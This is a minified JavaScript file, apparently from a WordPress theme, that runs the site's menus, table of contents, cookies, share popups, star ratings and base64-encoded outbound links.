function GoTo(e){window.open(e.replace("_","http://"))}function base64_decode(e){if("undefined"==typeof window)return new Buffer(e,"base64").toString("utf-8");if(void 0!==window.atob)return decodeURIComponent(escape(window.atob(e)));var t,n,i,o,a,s,r="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=",d=0,l=0,c="",u=[];if(!e)return e;for(e+="";t=(s=r.indexOf(e.charAt(d++))<<18|r.indexOf(e.charAt(d++))<<12|(o=r.indexOf(e.charAt(d++)))<<6|(a=r.indexOf(e.charAt(d++))))>>16&255,n=s>>8&255,i=255&s,u[l++]=64===o?String.fromCharCode(t):64===a?String.fromCharCode(t,n):String.fromCharCode(t,n,i),d<e.length;);return c=u.join(""),decodeURIComponent(escape(c.replace(/\0+$/,"")))}function createCookie(e,t,n){var i;if(n){var o=new Date;o.setTime(o.getTime()+24*n*60*60*1e3),i="; expires="+o.toGMTString()}else i="";document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+i+"; path=/"}function readCookie(e){for(var t=encodeURIComponent(e)+"=",n=document.cookie.split(";"),i=0;i<n.length;i++){for(var o=n[i];" "===o.charAt(0);)o=o.substring(1,o.length);if(0===o.indexOf(t))return decodeURIComponent(o.substring(t.length,o.length))}return null}function eraseCookie(e){createCookie(e,"",-1)}jQuery(function(c){"use strict";if(c(document).on("click",".js-table-of-contents-hide",function(){var e=c(this).parents(".table-of-contents");e.toggleClass("open"),e.hasClass("open")?(eraseCookie("wpshop_toc_hide"),c(".js-table-of-contents-list").slideDown()):(createCookie("wpshop_toc_hide","hide"),c(".js-table-of-contents-list").slideUp())}),c(document).on("click",'.table-of-contents a[href*="#"]',function(e){c("html,body").stop().animate({scrollTop:c(this.hash).offset().top-100},500),e.preventDefault()}),c(".entry-content table").wrap(c("<div class='table-responsive' />")),c(".js-social-link").click(function(){var e=jQuery(this).data("uri");window.open(e,"_blank")}),c("body").hasClass("single-paged")){var e=c("#main").offset().top;c("html,body").animate({scrollTop:e},800)}var t=c(".mob-hamburger"),n=c("#site-navigation"),i=c("#header_menu"),o=c("#top_menu"),a=c(".widget-mobile-menu ul"),s=o.clone(),r=a.clone();s.find("li").addClass("only-hamburger"),r.find("li").addClass("only-hamburger"),t.on("click",function(){t.toggleClass("active"),n.slideToggle()}),"undefined"!=typeof top_menu_mobile_position&&"bottom"==top_menu_mobile_position?i.append(s.html()):i.prepend(s.html()),i.append(r.html()),"undefined"!=typeof fixed_main_menu&&"yes"==fixed_main_menu&&(c("#site-navigation").clone().attr("id","").addClass("site-navigation-fixed").appendTo("body"),c(window).scroll(function(){c(this).scrollTop()>c(".site-header").outerHeight()&&974<c(window).width()?(c(".site-navigation-fixed").show(),c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left)):c(".site-navigation-fixed").hide()}),c(window).resize(function(){c(".site-navigation-fixed").is(":visible")&&(c(".site-navigation-fixed").css("width",c("#site-navigation").outerWidth()),c(".site-navigation-fixed").css("left",c("#site-navigation").offset().left))})),jQuery(document).on("click",".js-link",function(e){var t=jQuery(this).data("href");if("http"!=t.substring(0,4)){var n=base64_decode(t);"http"==n.substring(0,4)&&(t=n)}var i="self";"blank"!=jQuery(this).data("target")&&"_blank"!=jQuery(this).data("target")&&"blank"!=jQuery(this).attr("target")&&"_blank"!=jQuery(this).attr("target")||(i="blank"),"blank"==i?window.open(t):document.location.href=t});var d,l=c(window).width(),u=c(".js-scrolltop");function h(){jQuery(".top-menu .menu-item .sub-menu, .main-navigation .menu-item .sub-menu, .sidebar-navigation .menu-item .sub-menu").slideUp(200)}function m(){c(".entry-content iframe, .responsive-iframe iframe").each(function(){if(!(c(this).parents(".not-responsive").length||"undefined"!=typeof not_responsive_iframe&&"yes"==not_responsive_iframe&&c(this).width()<=c(this).parent().width())){var e=c(this).width(),t=c(this).height(),n=c(this).parent().width(),i=n/e,o=Math.round(t*i);c(this).css({width:n,height:o})}})}u.click(function(){return c("body,html").animate({scrollTop:0},500)}),c(window).scroll(function(){100<c(this).scrollTop()?l<991?"on"==u.data("mob")&&u.fadeIn():u.fadeIn():u.fadeOut()}),991<l&&(jQuery(".top-menu .menu-item a, .top-menu .menu-item .removed-link, .main-navigation .menu-item a, .main-navigation .menu-item .removed-link").on("mouseenter",function(){jQuery(this).parent().parent().find(".sub-menu:visible").hide(),jQuery(this).parent().find(".sub-menu:first").show(),clearTimeout(d)}),jQuery(".top-menu, .main-navigation").on({mouseenter:function(){clearTimeout(d)},mouseleave:function(){d=setTimeout(h,400)}})),l<=991&&(c("#site-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),c("#footer_menu").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())})),c(".sidebar-navigation").on("click",".menu-item-has-children",function(e){"A"!=e.target.nodeName&&"a"!=e.target.nodeName&&(e.stopPropagation(),c(this).toggleClass("open"),c(this).find(".sub-menu:first").slideToggle())}),c(".ps-link").click(function(){var e=base64_decode(c(this).data("uri"));window.open(e)}),c(document).on("click",".js-star-rating-item",function(){var o=c(this),a=o.parent(),s=o.data("score"),e=a.data("post-id"),r=a.data("rating-count"),d=a.data("rating-sum"),l=a.data("rating-value");if(!a.hasClass("disabled")){a.addClass("disabled process");var t={action:"wpshop_star_rating_submit",nonce:wps_ajax.nonce,post_id:e,score:s,rating_count:r,rating_sum:d,rating_value:l};jQuery.post(wps_ajax.url,t,function(e){if(e.success){var t;l=((d+=s)/++r).toFixed(2);var n=c("html").attr("lang");"en-US"==n&&(t="assessment"),"ru-RU"==n&&(t=["оценка","оценки","оценок"][4<(i=r)%100&&i%100<20?2:[2,0,1,1,1,2][i%10<5?i%10:5]]),o.parent().parent().find(".star-rating-text").html("<em>( <strong>"+r+"</strong> "+t+", "+settings_array.rating_text_average+" <strong>"+l+"</strong> "+settings_array.rating_text_from+" <strong>5</strong> )</em></div>")}else e.data,console.log(e);var i;a.removeClass("process")})}}),c(".js-star-rating-item").on({mouseenter:function(){c(this).parent().hasClass("disabled")||(c(this).parent().addClass("hover"),c(this).addClass("hover").prevAll().addClass("hover"))},mouseleave:function(){c(this).parent().hasClass("disabled")||(c(this).parent().removeClass("hover"),c(".js-star-rating-item").removeClass("hover"))}}),c(".js-share-link").click(function(){c(this).hasClass("js-share-link-no-window")?window.location.href=c(this).data("uri"):function(e){var t,n=(screen.height-436)/2,i=(screen.width-626)/2;n<0&&(n=0);i<0&&(i=0);t="top="+n+",left="+i,t+=",height=436,width=626,resizable=no",open(e,"displayWindow",t)}(c(this).data("uri"))}),c(".js-spoiler-box-title").click(function(){c(this).toggleClass("active").next().slideToggle()}),c(".js-comment-smiles img").click(function(){var e=c(this);c("#comment").val(c("#comment").val()+" "+e.prop("alt"))}).on("dragstart",function(e){e.preventDefault()}),1==settings_array.lightbox_enabled&&c(".entry-content").find("a:has(img)").wpshoplightbox(),m(),c(window).resize(function(){m()})});